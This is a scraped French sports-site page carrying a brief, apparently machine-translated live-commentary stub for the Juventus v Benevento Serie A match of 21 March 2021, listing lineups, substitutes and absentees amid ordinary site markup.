	<li id="menu-item-39565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39565 bgnav" data-item-row="default" ><a href="https://spysports.net/velo">Vélo</a></li>
	<li id="menu-item-40653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40653 bgnav" data-item-row="default" ><a href="https://spysports.net/tennis">Tennis</a></li>
	<li id="menu-item-39566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39566 bgnav" data-item-row="default" ><a href="https://spysports.net/outdoor">Outdoor</a></li>
	<li id="menu-item-35901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35901 bgnav" data-item-row="default" ><a href="https://spysports.net/foot">Football</a></li>
	<li id="menu-item-19665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19665 bgnav" data-item-row="default" ><a href="https://spysports.net/formule-1">Formule 1</a></li>
	<li id="menu-item-40660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40660 bgnav" data-item-row="default" ><a href="https://spysports.net/golf">Golf</a></li>
	<li id="menu-item-19666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19666 bgnav" data-item-row="default" ><a href="https://spysports.net/basketball">Basketball</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://spysports.net/">
		        <img class='jeg_logo_img' src="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png" srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" alt="SpySports : Actualités sport &amp; football"data-light-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png" data-light-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" data-dark-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png" data-dark-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<p id="breadcrumbs"><span><span><a href="https://spysports.net/football">Football</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Juventus v Benevento Direct commenté &#038; résultats, 21/03/2021, Serie A</span></span></p>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Juventus v Benevento Direct commenté &#038; résultats, 21/03/2021, Serie A</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='SpySports' src='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg' srcset='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg 300w, https://spysports.net/wp-content/uploads/2022/04/Spysports-150x150.jpg 150w, https://spysports.net/wp-content/uploads/2022/04/Spysports-75x75.jpg 75w, https://spysports.net/wp-content/uploads/2022/04/Spysports.jpg 330w' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">par</span>
					<a href="https://spysports.net/author/spysports">SpySports</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://spysports.net/juventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a">21 mars 2021</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">dans</span>
					<a href="https://spysports.net/football" rel="category tag">Football</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div class="jeg_featured featured_image"><div class="thumbnail-container" style="padding-bottom:56.333%"><img width="300" height="169" src="https://spysports.net/wp-content/uploads/2021/03/cristiano-ronaldo-juventus-2020-21_1dk3vfr7yjlgnznq6ia6i9xhi.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="" decoding="async" fetchpriority="high" /></div></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><img decoding="async" src="https://spysports.net/wp-content/uploads/2021/03/Juventus-v-Benevento-Direct-commente-resultats-21032021-Serie-A.jpg" /></p>
<div data-module="framework/content-collapser" data-settings='{"wrapSelector":"&gt;.comment","wrapCounter":4,"moreTrans":"Read more","watchOnDazn":{"isEnabled":false,"url":null,"buttonText":"Watch Juventus v Benevento on DAZN"}}'>
<div class="comment">
<p>   <span class="text">  Il y a aussi trois retouches de Filippo Inzaghi alors qu&rsquo;il se prépare à affronter son ancien club.  Daam Foulon, Luca Caldriola et Gianluca Lapadula entrent dans le 11 de départ, avec Gianluca Caprari tombant sur le banc.  Kamil Glik et Pasquale Schiattarella sont suspendus, tandis que Iago Falque, Gaetano Letizia et Fabio Depaoli sont absents sur blessure. </span> </p>
</p></div>
<div class="comment">
<p>   <span class="text">  Andrea Pirlo apporte trois changements à l&rsquo;équipe qui a commencé la victoire 3-1 de la Juventus à Cagliari le week-end dernier.  Leonardo Bonucci, Federico Bernardeschi et Arthur reviennent dans la formation de départ, avec Giorgio Chiellini sur le banc.  Juan Cuadrado manque une suspension, tandis qu&rsquo;Alex Sandro rejoint les goûts de Paulo Dybala, Aaron Ramsey et Merih Demiral sur la liste des blessés. </span> </p>
</p></div>
<div class="comment">
<p>   <span class="text">  SUBS: Nicola Manfredini, Christian Pastina, Andres Tello, Bryan Dabo, Roberto Insigne, Gianluca Caprari, Giuseppe Di Serio, Gabriele Moncini, Marco Sau, Igor Lucatelli. </span> </p>
</p></div>
<div class="comment">
<p>   <span class="text">  BENEVENTO: Lorenzo Montipo, Daam Foulon, Alessandro Tuia, Luca Caldirola, Federico Barba, Riccardo Improta, Nicolas Viola, Perparim Hetemaj, Artur Ionita, Gianluca Lapadula, Adolfo Gaich. </span> </p>
</p></div>
<div class="comment">
<p>   <span class="text">  SUBS: Gianluigi Buffon, Giorgio Chiellini, Alessandro Di Pardo, Radu Dragusin, Gianluca Frabotta, Weston McKennie, Rodrigo Bentancur, Carlo Pinsoglio. </span> </p>
</p></div>
<div class="comment">
<p>   <span class="text">  JUVENTUS (4-4-2): Wojciech Szczesny;  Danilo, Leonardo Bonucci, Matthijs de Ligt, Federico Bernardeschi;  Federico Chiesa, Adrien Rabiot, Arthur, Dejan Kulusevski;  Alvaro Morata, Cristiano Ronaldo. </span> </p>
</p></div>
<div class="comment">
<p>   <span class="text">  Les Bianconeri visent à prendre la deuxième place de la Serie A et à réduire l&rsquo;écart sur les leaders en fuite Internazionale à sept points.  Pendant ce temps, leurs adversaires, 16e, cherchent désespérément à mettre fin à une série de 11 matchs sans victoire. </span> </p>
</p></div>
<div class="comment">
<p>   <span class="text">  Bonjour à tous et bienvenue pour la couverture en direct de la confrontation de Serie A entre la Juventus et Benevento au stade Allianz. </span> </p>
</p></div></div>
								
								
																<div class="jeg_post_tags"></div>
															</div>


						</div>


						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fspysports.net%2Fjuventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Partager</span></a><a href="https://twitter.com/intent/tweet?text=Juventus%20v%20Benevento%20Direct%20comment%C3%A9%20%26%20r%C3%A9sultats%2C%2021%2F03%2F2021%2C%20Serie%20A&url=https%3A%2F%2Fspysports.net%2Fjuventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=Juventus%20v%20Benevento%20Direct%20comment%C3%A9%20%26%20r%C3%A9sultats%2C%2021%2F03%2F2021%2C%20Serie%20A%0Ahttps%3A%2F%2Fspysports.net%2Fjuventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Envoyer</span></a>
                    <div class="share-secondary">
                    <a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fspysports.net%2Fjuventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a&media=https://spysports.net/wp-content/uploads/2021/03/cristiano-ronaldo-juventus-2020-21_1dk3vfr7yjlgnznq6ia6i9xhi.jpg&description=Juventus%20v%20Benevento%20Direct%20comment%C3%A9%20%26%20r%C3%A9sultats%2C%2021%2F03%2F2021%2C%20Serie%20A" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fspysports.net%2Fjuventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a&title=Juventus%20v%20Benevento%20Direct%20comment%C3%A9%20%26%20r%C3%A9sultats%2C%2021%2F03%2F2021%2C%20Serie%20A" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fspysports.net%2Fjuventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a&text=Juventus%20v%20Benevento%20Direct%20comment%C3%A9%20%26%20r%C3%A9sultats%2C%2021%2F03%2F2021%2C%20Serie%20A" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="https://chart.googleapis.com/chart?chs=400x400&cht=qr&choe=UTF-8&chl=https%3A%2F%2Fspysports.net%2Fjuventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a" rel='nofollow'  class="jeg_btn-qrcode "><i class="fa fa-qrcode"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container">

<div class="jeg_prevnext_post">
            <a href="https://spysports.net/georginio-wijnaldum-a-conclu-un-accord-de-pre-contrat-avec-barcelone" class="post prev-post">
            <span class="caption">Article précédent</span>
            <h3 class="post-title">Georginio Wijnaldum a conclu un accord de pré-contrat avec Barcelone</h3>
        </a>
    
            <a href="https://spysports.net/mason-greenwood-bien-au-dessus-la-saison-derniere-declare-ole-gunnar-solskjaer" class="post next-post">
            <span class="caption">Article suivant</span>
            <h3 class="post-title">Mason Greenwood «  bien au-dessus  » la saison dernière, déclare Ole Gunnar Solskjaer</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='SpySports' src='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg' srcset='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg 300w, https://spysports.net/wp-content/uploads/2022/04/Spysports-150x150.jpg 150w, https://spysports.net/wp-content/uploads/2022/04/Spysports-75x75.jpg 75w, https://spysports.net/wp-content/uploads/2022/04/Spysports.jpg 330w' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://spysports.net/author/spysports">
					SpySports				</a>
			</h3>
			<p class="jeg_author_desc">
				SpySports, c’est une équipe de passionnés par le sport en général, un site web, des fans fidèles, et des articles de qualité afin de pouvoir partager avec vous notre passion !			</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='https://spysports.net' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_6059_0_69687d818e2aa   " data-unique="jnews_module_6059_0_69687d818e2aa">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Articles <strong>liés</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/nick-faldo-critique-bryson-dechambeau-apres-le-masters-un-affrontement-inattendu"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Golf intérieur : la nouvelle mode de 2022" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2022/03/Golf-interieur-la-nouvelle-mode-de-2022-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2022/03/Golf-interieur-la-nouvelle-mode-de-2022-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2022/03/Golf-interieur-la-nouvelle-mode-de-2022-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2022/03/Golf-interieur-la-nouvelle-mode-de-2022-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2022/03/Golf-interieur-la-nouvelle-mode-de-2022-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://spysports.net/football" class="category-football">Football</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/nick-faldo-critique-bryson-dechambeau-apres-le-masters-un-affrontement-inattendu">Nick Faldo critique Bryson DeChambeau après le Masters : un affrontement inattendu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/nick-faldo-critique-bryson-dechambeau-apres-le-masters-un-affrontement-inattendu" ><i class="fa fa-clock-o"></i> 26 avril 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/carlos-alcaraz-rivalite-et-amitie-au-monte-carlo-masters"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Emma Raducanu : Nouvelle Controverse à Wimbledon" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2025/03/tennis-1671852_1280-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2025/03/tennis-1671852_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2025/03/tennis-1671852_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2025/03/tennis-1671852_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2025/03/tennis-1671852_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://spysports.net/football" class="category-football">Football</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/carlos-alcaraz-rivalite-et-amitie-au-monte-carlo-masters">Carlos Alcaraz : Rivalité et Amitié au Monte-Carlo Masters</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/carlos-alcaraz-rivalite-et-amitie-au-monte-carlo-masters" ><i class="fa fa-clock-o"></i> 16 avril 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/anthony-gordon-quitte-lequipe-dangleterre-avant-le-match-contre-la-lettonie"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Thomas Tuchel au cœur d&rsquo;une controverse sur la sélection anglaise" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2025/03/angleterre-lentraineur-allemand-thomas-tuchel-sinterdit-de-chanter-lhymne-de-sa-selection-350x250.webp" data-srcset="https://spysports.net/wp-content/uploads/2025/03/angleterre-lentraineur-allemand-thomas-tuchel-sinterdit-de-chanter-lhymne-de-sa-selection-350x250.webp 350w, https://spysports.net/wp-content/uploads/2025/03/angleterre-lentraineur-allemand-thomas-tuchel-sinterdit-de-chanter-lhymne-de-sa-selection-120x86.webp 120w, https://spysports.net/wp-content/uploads/2025/03/angleterre-lentraineur-allemand-thomas-tuchel-sinterdit-de-chanter-lhymne-de-sa-selection-750x536.webp 750w, https://spysports.net/wp-content/uploads/2025/03/angleterre-lentraineur-allemand-thomas-tuchel-sinterdit-de-chanter-lhymne-de-sa-selection-1140x815.webp 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://spysports.net/foot" class="category-foot">Foot</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/anthony-gordon-quitte-lequipe-dangleterre-avant-le-match-contre-la-lettonie">Anthony Gordon quitte l&rsquo;équipe d&rsquo;Angleterre avant le match contre la Lettonie</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/anthony-gordon-quitte-lequipe-dangleterre-avant-le-match-contre-la-lettonie" ><i class="fa fa-clock-o"></i> 25 mars 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_6059_0_69687d818e2aa = {"header_icon":"","first_title":"Articles ","second_title":"li\u00e9s","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":6059,"include_category":"1","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar   col-md-4">
    <div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-2"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_6059_1_69687d81a3d5b  normal " data-unique="jnews_module_6059_1_69687d81a3d5b">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Articles recommandés</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/quelles-sont-les-blessures-les-plus-frequentes-chez-les-joueurs-de-tennis-et-comment-les-eviter"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Quelles sont les blessures les plus fréquentes chez les joueurs de tennis et comment les éviter ?" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/quelles-sont-les-blessures-les-plus-frequentes-chez-les-joueurs-de-tennis-et-comment-les-eviter">Quelles sont les blessures les plus fréquentes chez les joueurs de tennis et comment les éviter ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/quelles-sont-les-blessures-les-plus-frequentes-chez-les-joueurs-de-tennis-et-comment-les-eviter" ><i class="fa fa-clock-o"></i> 11 octobre 2024</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/role-essentiel-des-cordages-au-badminton-dans-la-performance"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Rôle essentiel des cordages au badminton dans la performance" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/role-essentiel-des-cordages-au-badminton-dans-la-performance">Rôle essentiel des cordages au badminton dans la performance</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/role-essentiel-des-cordages-au-badminton-dans-la-performance" ><i class="fa fa-clock-o"></i> 3 avril 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/trouver-des-bons-sites-gratuits-de-pronostics-sportifs-le-guide-pratique"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Trouver des bons sites gratuits de pronostics sportifs : le guide pratique" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/trouver-des-bons-sites-gratuits-de-pronostics-sportifs-le-guide-pratique">Trouver des bons sites gratuits de pronostics sportifs : le guide pratique</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/trouver-des-bons-sites-gratuits-de-pronostics-sportifs-le-guide-pratique" ><i class="fa fa-clock-o"></i> 28 février 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/top-7-des-destinations-pour-faire-du-surf-en-colonie-de-vacances"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 7 des destinations pour faire du surf en colonie de vacances" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/top-7-des-destinations-pour-faire-du-surf-en-colonie-de-vacances">Top 7 des destinations pour faire du surf en colonie de vacances</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/top-7-des-destinations-pour-faire-du-surf-en-colonie-de-vacances" ><i class="fa fa-clock-o"></i> 5 février 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
